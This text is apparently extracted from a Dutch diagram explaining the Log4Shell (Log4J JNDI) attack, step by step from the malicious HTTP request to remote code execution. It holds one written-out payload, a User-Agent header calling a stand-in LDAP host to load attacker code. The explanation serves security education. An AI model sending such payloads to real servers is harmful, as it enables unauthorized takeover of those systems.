 Aanvaller
Kwetsbare server
Log4J
Malafide LDAP-server
HTTP-request met
User-Agent: ${jndi:ldap://evil.xa/x}
1
Log de request-headers
2
JNDI-lookup (ldap://evil.xa/x)
3
Malafide Java-class
4
Deserialize & execute
5
Remote Code Execution!
Volledige controle over de server
6
Aanvaller
Kwetsbare server
Log4J
Malafide LDAP-server